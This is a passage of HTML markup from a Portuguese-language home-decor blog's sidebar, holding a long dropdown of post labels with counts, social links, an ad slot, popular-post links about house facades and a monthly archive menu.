      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Suede'>
Suede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite'>
suite (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Su%C3%ADte'>
Suíte (
      15)
    </option>
<option value='https://www.decorsalteado.com/search/label/Su%C3%ADte%20Beb%C3%AA'>
Suíte Bebê (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal'>
suite casal (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20arm%C3%A1rio%20planejado%20%20Madeira%20Ripada%20%20Ar%20Condicionado%20%20Cor%20Cinza'>
suite casal  armário planejado  Madeira Ripada  Ar Condicionado  Cor Cinza (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Banheiro%20%20Banheiras%20%20Vidro%20%20Ambientes%20Integrados'>
suite casal  Banheiro  Banheiras  Vidro  Ambientes Integrados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Banheiro%20%20Pequenos%20%20Cabeceira%20%20Quarto%20%20Guarda-Roupa%20%20Arm%C3%A1rios%20%20Porta%20de%20Correr%20%20M%C3%A1rmore'>
suite casal  Banheiro  Pequenos  Cabeceira  Quarto  Guarda-Roupa  Armários  Porta de Correr  Mármore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Banheiros%20Integrados%20%20Quarto%20%20Bancada%20%20Chuveiros%20e%20Duchas%20%20Piso%20Vin%C3%ADlico%20%20Cabeceira'>
suite casal  Banheiros Integrados  Quarto  Bancada  Chuveiros e Duchas  Piso Vinílico  Cabeceira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Layout%20%20Paredes%20%20Banheiro%20%20Quarto%20%20Closets%20%20Madeira%20%20Cabeceira'>
suite casal  Layout  Paredes  Banheiro  Quarto  Closets  Madeira  Cabeceira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Papel%20de%20Parede%20%20Quarto%20%20Banheiro%20%20Cabeceira%20%20Espelhos%20%20Arm%C3%A1rios%20%20Guarda-Roupa'>
suite casal  Papel de Parede  Quarto  Banheiro  Cabeceira  Espelhos  Armários  Guarda-Roupa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20Banheiro%20%20Banheiras%20%20Bancada%20%20Box'>
suite casal  Quarto  Banheiro  Banheiras  Bancada  Box (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20Banheiro%20%20Banheiras%20%20Cabeceira%20%20Estilo%20Cl%C3%A1ssico%20%20Capiton%C3%AA'>
suite casal  Quarto  Banheiro  Banheiras  Cabeceira  Estilo Clássico  Capitonê (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20Banheiro%20%20Banheiras%20%20Closets%20%20M%C3%A1rmore%20%20Madeira'>
suite casal  Quarto  Banheiro  Banheiras  Closets  Mármore  Madeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20Banheiro%20%20Cores%20Claras%20%20Cores%20Neutras%20%20Cor%20Bege%20%20Cor%20Marrom%20%20Espelhos%20%20Papel%20de%20Parede%20%20M%C3%A1rmore'>
suite casal  Quarto  Banheiro  Cores Claras  Cores Neutras  Cor Bege  Cor Marrom  Espelhos  Papel de Parede  Mármore (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20Lareira%20%20painel%20%20A%C3%A7o%20Corten%20%20Sala%20de%20TV%20%20Living'>
suite casal  Quarto  Lareira  painel  Aço Corten  Sala de TV  Living (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quarto%20%20M%C3%A1rmore%20%20Cor%20Bege%20%20Cor%20Marrom%20%20Madrep%C3%A9rola%20%20Closets%20%20Banheiro%20%20Cabeceira%20%20Pain%C3%A9is'>
suite casal  Quarto  Mármore  Cor Bege  Cor Marrom  Madrepérola  Closets  Banheiro  Cabeceira  Painéis (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/suite%20casal%20%20Quartos%20de%20Casal%20%20Banheiro%20%20Closets%20%20M%C3%A1rmore%20%20Vasos%20e%20flores%20%20decora%C3%A7%C3%A3o%20%20Cabeceira'>
suite casal  Quartos de Casal  Banheiro  Closets  Mármore  Vasos e flores  decoração  Cabeceira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Su%C3%ADte%20Master'>
Suíte Master (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Suites'>
Suites (
      36)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sunken'>
Sunken (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sunken%20%20Salas%20de%20Tv%20%20Espa%C3%A7os%20Gourmet%20%20%C3%81reas%20de%20lazer%20%20Piscinas'>
Sunken  Salas de Tv  Espaços Gourmet  Áreas de lazer  Piscinas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Sustentabilidade'>
Sustentabilidade (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Table'>
Table (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/T%C3%A1buas'>
Tábuas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tachinhas'>
Tachinhas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tacos%20de%20Madeira'>
Tacos de Madeira (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Talheres'>
Talheres (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tanques'>
Tanques (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/tapete'>
tapete (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tapetes'>
Tapetes (
      39)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tassel'>
Tassel (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tecidos'>
Tecidos (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tecnocimento'>
Tecnocimento (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tecnologia'>
Tecnologia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tel%C3%A3o'>
Telão (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Telhado'>
Telhado (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Telhado%20Aparente'>
Telhado Aparente (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/telhado%20embutido'>
telhado embutido (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/telhado%20platibanda'>
telhado platibanda (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Telhado%20Verde'>
Telhado Verde (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tendencia'>
Tendencia (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tend%C3%AAncia'>
Tendência (
      231)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tend%C3%AAncia%20%20Arquitetura%20%20Constru%C3%A7%C3%A3o%20%20Revestimentos%20%20Expo%20Revestir%20%20Porcelanato'>
Tendência  Arquitetura  Construção  Revestimentos  Expo Revestir  Porcelanato (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o'>
Tendência  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tend%C3%AAncia%20%20decora%C3%A7%C3%A3o%20%20Plantas'>
Tendência  decoração  Plantas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tend%C3%AAncias'>
Tendências (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Terra%C3%A7os'>
Terraços (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/T%C3%A9rrea'>
Térrea (
      56)
    </option>
<option value='https://www.decorsalteado.com/search/label/T%C3%A9rreas'>
Térreas (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Terreno'>
Terreno (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Terrenos'>
Terrenos (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Terrosas'>
Terrosas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Teto'>
Teto (
      51)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tetos'>
Tetos (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/Textura'>
Textura (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tijolinhos'>
Tijolinhos (
      40)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tijolo%20Vazado'>
Tijolo Vazado (
      19)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tintas'>
Tintas (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tipos'>
Tipos (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tips'>
Tips (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Toalhas'>
Toalhas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Toalheiro'>
Toalheiro (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Toalheiro%20T%C3%A9rmico'>
Toalheiro Térmico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Todeschini'>
Todeschini (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tolomeo'>
Tolomeo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tomadas'>
Tomadas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tons%20Escuros'>
Tons Escuros (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tons%20Pastel'>
Tons Pastel (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tora'>
Tora (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneira'>
Torneira (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneira%20de%20Parede'>
Torneira de Parede (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneira%20de%20Teto'>
Torneira de Teto (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneira%20Gourmet'>
Torneira Gourmet (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneiras'>
Torneiras (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torneiras%20de%20Piso'>
Torneiras de Piso (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Torre%20de%20Eletrodom%C3%A9sticos'>
Torre de Eletrodomésticos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tour'>
Tour (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Toy%20Art'>
Toy Art (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tric%C3%B4'>
Tricô (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tric%C3%B4%20%20Puff%20de%20Tric%C3%B4%20%20Almofadas%20%20Mantas%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Sala%20%20Quarto'>
Tricô  Puff de Tricô  Almofadas  Mantas  decoração  Tendência  Sala  Quarto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Trig%C3%AAmeos'>
Trigêmeos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Trocador'>
Trocador (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Turquesa'>
Turquesa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Tv'>
Tv (
      67)
    </option>
<option value='https://www.decorsalteado.com/search/label/Umidade'>
Umidade (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varanda'>
Varanda (
      24)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varanda%20%20Espa%C3%A7os%20Gourmet%20%20%C3%81reas%20de%20lazer%20%20%C3%81rea%20de%20Churrasco%20%20Bancada%20%20M%C3%A1rmore%20%20Spa%20%20Lareira'>
Varanda  Espaços Gourmet  Áreas de lazer  Área de Churrasco  Bancada  Mármore  Spa  Lareira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varanda%20Gourmet'>
Varanda Gourmet (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varanda%20Gourmet%20%20%C3%81rea%20de%20Churrasco%20%20Bancada%20%20%C3%94nix%20%20Cobre%20%20Metais%20Dourados%20%20Porcelanato'>
Varanda Gourmet  Área de Churrasco  Bancada  Ônix  Cobre  Metais Dourados  Porcelanato (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varanda%20Integrada'>
Varanda Integrada (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Varandas%20e%20terra%C3%A7os'>
Varandas e terraços (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Var%C3%A3o'>
Varão (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vaso%20Sanit%C3%A1rio'>
Vaso Sanitário (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vaso%20Sanit%C3%A1rio%20%20Infantil'>
Vaso Sanitário  Infantil (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vaso%20Vietnamita'>
Vaso Vietnamita (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vasos'>
Vasos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/vasos%20e%20bancadas'>
vasos e bancadas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vasos%20e%20flores'>
Vasos e flores (
      29)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vasos%20Sanit%C3%A1rios'>
Vasos Sanitários (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vazada'>
Vazada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Veduta'>
Veduta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Velas'>
Velas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Veludo'>
Veludo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Venezianas%20Articuladas'>
Venezianas Articuladas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Verde'>
Verde (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/V%C3%ADdeo'>
Vídeo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro'>
Vidro (
      170)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20%20Textura%20%20Tend%C3%AAncia%20%20Arm%C3%A1rios%20%20Box%20%20Porta'>
Vidro  Textura  Tendência  Armários  Box  Porta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Acidato'>
Vidro Acidato (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Azul'>
Vidro Azul (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Espelhado'>
Vidro Espelhado (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Fum%C3%AA'>
Vidro Fumê (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Prote%C3%A7%C3%A3o%20Solar'>
Vidro Proteção Solar (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Reflecta'>
Vidro Reflecta (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Refletido'>
Vidro Refletido (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidro%20Verde'>
Vidro Verde (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vidros'>
Vidros (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vigas%20e%20Colunas%20Aparentes'>
Vigas e Colunas Aparentes (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vinho'>
Vinho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vintage'>
Vintage (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/violeta'>
violeta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vitral'>
Vitral (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Vlog'>
Vlog (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Voc%C3%AA%20Sabia'>
Você Sabia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Volumetria'>
Volumetria (
      27)
    </option>
<option value='https://www.decorsalteado.com/search/label/We%20Love%20Decor'>
We Love Decor (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Xadrez'>
Xadrez (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Xale'>
Xale (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Zigue-Zague'>
Zigue-Zague (
      2)
    </option>
</select>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Social Media Icons</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='https://www.facebook.com/BlogDecorSalteado'><i></i>facebook<span>Follow</span></a></li>
<li><a href='https://www.instagram.com/decorsalteado/'><i></i>instagram<span>Follow</span></a></li>
<li><a href='https://br.pinterest.com/decorsalteado/'><i></i>pinterest<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- decorsalteada_sidebar_AdSense1_300x1050_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:1050px"
     data-ad-client="ca-pub-1922558625057617"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7628048005"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://go.hotmart.com/Y72512012I?dp=1'>
<img alt='' height='300' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh-TP8YJr5lUeVMJPHpKJZa_1UaePjyPgTH81dH9m-Jt1tD8U8d9bssPJGGV4P_Pi6pVxDHj9gbaD1ZIw0gKZPRr5Ij8qn-5kNm8DqA7xxPNmSRZBvDiOmG6QvmYnUVe3dirOkfYW95a_fuIZR92O_LQZjTPcAEinZ1dSe5FSCBK66UzI_KAzVVmAoB=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.decorsalteado.com/2014/07/20-fachadas-de-casas-modernas-com-muros.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhACz5rWr5uo7YNMJbHsavAPFVkkq_qjmtW-kUEsJAnYXk-ix0usQ9lIN284lXRINuX6-vVY6Rg-pzORp_nkIVu-p9kRz2uEMt1tm0h9HXvLqElor0zdh6tiSjAeyS3ptYWuVSAzC8t0Wc/w72-h72-p-k-no-nu/fachada-casa-muro-port%25C3%25A3o-decor-salteado.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.decorsalteado.com/2014/07/20-fachadas-de-casas-modernas-com-muros.html'>20 Fachadas de casas modernas com muros e portões!</a></div>
<div class='item-snippet'>       Diferentemente das casas construídas em condomínios, as casas localizadas na própria cidade não contam com tanta segurança e, portant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.decorsalteado.com/2014/07/30-fachadas-de-casas-modernas-e-cinza.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjH1195-C-3PJa8zZWD0hZN6P9Rt6QEsURzc8AflBFGGFzMiuGw7ZLLNWMgqQmBABoLWMa6VSQh92fcmdyPoAfuwz3N3yeW74ptO6u3gYsyhTRJltZ5O59-zVnhiLTvRxA_mfoR8wd6ac0y/w72-h72-p-k-no-nu/fachadas-casas-cinza-modernas.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.decorsalteado.com/2014/07/30-fachadas-de-casas-modernas-e-cinza.html'>30 Fachadas de casas modernas e cinza &#8211; a cor do momento!</a></div>
<div class='item-snippet'>       O cinza é o novo bege na arquitetura!   A tendência do momento na arquitetura (e na decoração) é a cor cinza!   Considerada uma cor n...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.decorsalteado.com/2013/12/fachadas-de-casas-simples-bonitas-e.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmP-shv7SFmy50CfdCfFc-75o0Qp3Rer5PzdhZ2ecKgCJIB7MI9cvT3dLKD-2pT6K-gx0pLlsQ73oRFlv6rSUYF-Kf-r9maFIIZt0pflgHEnvFusYeTeoQE2uwgxu5z9In9QFPysy4maQ/w72-h72-p-k-no-nu/Fachadas-de-Casas-Simples-com-Garagem-decor-salteado.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.decorsalteado.com/2013/12/fachadas-de-casas-simples-bonitas-e.html'>Fachadas de Casas Simples, Bonitas e Pequenas!</a></div>
<div class='item-snippet'>         Nem sempre simplicidade significa inferioridade, ainda mais quando se tem criatividade e informação!   Hoje em dia o mercado dispon...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arquivo</option>
<option value='https://www.decorsalteado.com/2025/11/'>novembro (8)</option>
<option value='https://www.decorsalteado.com/2025/10/'>outubro (22)</option>
<option value='https://www.decorsalteado.com/2025/09/'>setembro (24)</option>
<option value='https://www.decorsalteado.com/2025/08/'>agosto (27)</option>
<option value='https://www.decorsalteado.com/2025/07/'>julho (27)</option>
<option value='https://www.decorsalteado.com/2025/06/'>junho (29)</option>
<option value='https://www.decorsalteado.com/2025/05/'>maio (28)</option>
<option value='https://www.decorsalteado.com/2025/04/'>abril (27)</option>
<option value='https://www.decorsalteado.com/2025/03/'>março (27)</option>
<option value='https://www.decorsalteado.com/2025/02/'>fevereiro (23)</option>
<option value='https://www.decorsalteado.com/2025/01/'>janeiro (27)</option>
<option value='https://www.decorsalteado.com/2024/12/'>dezembro (30)</option>
<option value='https://www.decorsalteado.com/2024/11/'>novembro (28)</option>
<option value='https://www.decorsalteado.com/2024/10/'>outubro (31)</option>
<option value='https://www.decorsalteado.com/2024/09/'>setembro (28)</option>
<option value='https://www.decorsalteado.com/2024/08/'>agosto (29)</option>
<option value='https://www.decorsalteado.com/2024/07/'>julho (29)</option>
<option value='https://www.decorsalteado.com/2024/06/'>junho (30)</option>
<option value='https://www.decorsalteado.com/2024/05/'>maio (31)</option>
<option value='https://www.decorsalteado.com/2024/04/'>abril (27)</option>
<option value='https://www.decorsalteado.com/2024/03/'>março (28)</option>
<option value='https://www.decorsalteado.com/2024/02/'>fevereiro (25)</option>
<option value='https://www.decorsalteado.com/2024/01/'>janeiro (27)</option>
<option value='https://www.decorsalteado.com/2023/12/'>dezembro (28)</option>
<option value='https://www.decorsalteado.com/2023/11/'>novembro (27)</option>
<option value='https://www.decorsalteado.com/2023/10/'>outubro (30)</option>
<option value='https://www.decorsalteado.com/2023/09/'>setembro (25)</option>
<option value='https://www.decorsalteado.com/2023/08/'>agosto (30)</option>
<option value='https://www.decorsalteado.com/2023/07/'>julho (30)</option>
<option value='https://www.decorsalteado.com/2023/06/'>junho (27)</option>
<option value='https://www.decorsalteado.com/2023/05/'>maio (31)</option>
<option value='https://www.decorsalteado.com/2023/04/'>abril (25)</option>
<option value='https://www.decorsalteado.com/2023/03/'>março (31)</option>
<option value='https://www.decorsalteado.com/2023/02/'>fevereiro (28)</option>
<option value='https://www.decorsalteado.com/2023/01/'>janeiro (30)</option>
<option value='https://www.decorsalteado.com/2022/12/'>dezembro (31)</option>
<option value='https://www.decorsalteado.com/2022/11/'>novembro (29)</option>
<option value='https://www.decorsalteado.com/2022/10/'>outubro (31)</option>
<option value='https://www.decorsalteado.com/2022/09/'>setembro (30)</option>
<option value='https://www.decorsalteado.com/2022/08/'>agosto (31)</option>
<option value='https://www.decorsalteado.com/2022/07/'>julho (31)</option>
<option value='https://www.decorsalteado.com/2022/06/'>junho (30)</option>
<option value='https://www.decorsalteado.com/2022/05/'>maio (31)</option>
<option value='https://www.decorsalteado.com/2022/04/'>abril (30)</option>
<option value='https://www.decorsalteado.com/2022/03/'>março (31)</option>
<option value='https://www.decorsalteado.com/2022/02/'>fevereiro (28)</option>
<option value='https://www.decorsalteado.com/2022/01/'>janeiro (31)</option>
<option value='https://www.decorsalteado.com/2021/12/'>dezembro (31)</option>
<option value='https://www.decorsalteado.com/2021/11/'>novembro (30)</option>
<option value='https://www.decorsalteado.com/2021/10/'>outubro (31)</option>
<option value='https://www.decorsalteado.com/2021/09/'>setembro (30)</option>
<option value='https://www.decorsalteado.com/2021/08/'>agosto (31)</option>
<option value='https://www.decorsalteado.com/2021/07/'>julho (31)</option>
<option value='https://www.decorsalteado.com/2021/06/'>junho (30)</option>
<option value='https://www.decorsalteado.com/2021/05/'>maio (31)</option>
<option value='https://www.decorsalteado.com/2021/04/'>abril (32)</option>
<option value='https://www.decorsalteado.com/2021/03/'>março (36)</option>
<option value='https://www.decorsalteado.com/2021/02/'>fevereiro (28)</option>
<option value='https://www.decorsalteado.com/2021/01/'>janeiro (30)</option>
<option value='https://www.decorsalteado.com/2020/12/'>dezembro (31)</option>
<option value='https://www.decorsalteado.com/2020/11/'>novembro (30)</option>
<option value='https://www.decorsalteado.com/2020/10/'>outubro (31)</option>
<option value='https://www.decorsalteado.com/2020/09/'>setembro (30)</option>
<option value='https://www.decorsalteado.com/2020/08/'>agosto (31)</option>
<option value='https://www.decorsalteado.com/2020/07/'>julho (31)</option>
<option value='https://www.decorsalteado.com/2020/06/'>junho (30)</option>
<option value='https://www.decorsalteado.com/2020/05/'>maio (26)</option>
<option value='https://www.decorsalteado.com/2020/04/'>abril (23)</option>
<option value='https://www.decorsalteado.com/2020/03/'>março (20)</option>
<option value='https://www.decorsalteado.com/2020/02/'>fevereiro (17)</option>
<option value='https://www.decorsalteado.com/2020/01/'>janeiro (19)</option>
<option value='https://www.decorsalteado.com/2019/07/'>julho (4)</option>
<option value='https://www.decorsalteado.com/2019/06/'>junho (20)</option>
<option value='https://www.decorsalteado.com/2019/05/'>maio (19)</option>
<option value='https://www.decorsalteado.com/2019/04/'>abril (18)</option>
<option value='https://www.decorsalteado.com/2019/03/'>março (18)</option>
<option value='https://www.decorsalteado.com/2019/02/'>fevereiro (20)</option>
<option value='https://www.decorsalteado.com/2019/01/'>janeiro (19)</option>
<option value='https://www.decorsalteado.com/2018/12/'>dezembro (13)</option>
<option value='https://www.decorsalteado.com/2018/11/'>novembro (16)</option>
<option value='https://www.decorsalteado.com/2018/10/'>outubro (16)</option>
<option value='https://www.decorsalteado.com/2018/09/'>setembro (13)</option>
<option value='https://www.decorsalteado.com/2018/08/'>agosto (15)</option>
<option value='https://www.decorsalteado.com/2018/07/'>julho (13)</option>
<option value='https://www.decorsalteado.com/2018/06/'>junho (16)</option>
<option value='https://www.decorsalteado.com/2018/05/'>maio (17)</option>
<option value='https://www.decorsalteado.com/2018/04/'>abril (16)</option>
<option value='https://www.decorsalteado.com/2018/03/'>março (17)</option>
<option value='https://www.decorsalteado.com/2018/02/'>fevereiro (14)</option>
<option value='https://www.decorsalteado.com/2018/01/'>janeiro (18)</option>
<option value='https://www.decorsalteado.com/2017/12/'>dezembro (12)</option>
<option value='https://www.decorsalteado.com/2017/11/'>novembro (14)</option>
<option value='https://www.decorsalteado.com/2017/10/'>outubro (16)</option>
<option value='https://www.decorsalteado.com/2017/09/'>setembro (13)</option>
<option value='https://www.decorsalteado.com/2017/08/'>agosto (18)</option>
<option value='https://www.decorsalteado.com/2017/07/'>julho (15)</option>
<option value='https://www.decorsalteado.com/2017/06/'>junho (13)</option>
<option value='https://www.decorsalteado.com/2017/05/'>maio (19)</option>
<option value='https://www.decorsalteado.com/2017/04/'>abril (14)</option>
<option value='https://www.decorsalteado.com/2017/03/'>março (18)</option>
<option value='https://www.decorsalteado.com/2017/02/'>fevereiro (16)</option>
<option value='https://www.decorsalteado.com/2017/01/'>janeiro (20)</option>
<option value='https://www.decorsalteado.com/2016/12/'>dezembro (14)</option>
<option value='https://www.decorsalteado.com/2016/11/'>novembro (17)</option>
<option value='https://www.decorsalteado.com/2016/10/'>outubro (20)</option>
<option value='https://www.decorsalteado.com/2016/09/'>setembro (14)</option>
<option value='https://www.decorsalteado.com/2016/08/'>agosto (15)</option>
<option value='https://www.decorsalteado.com/2016/07/'>julho (9)</option>
<option value='https://www.decorsalteado.com/2016/06/'>junho (21)</option>
<option value='https://www.decorsalteado.com/2016/05/'>maio (21)</option>
<option value='https://www.decorsalteado.com/2016/04/'>abril (21)</option>
<option value='https://www.decorsalteado.com/2016/03/'>março (22)</option>
<option value='https://www.decorsalteado.com/2016/02/'>fevereiro (19)</option>
<option value='https://www.decorsalteado.com/2016/01/'>janeiro (14)</option>
<option value='https://www.decorsalteado.com/2015/12/'>dezembro (14)</option>
<option value='https://www.decorsalteado.com/2015/11/'>novembro (17)</option>
<option value='https://www.decorsalteado.com/2015/10/'>outubro (19)</option>
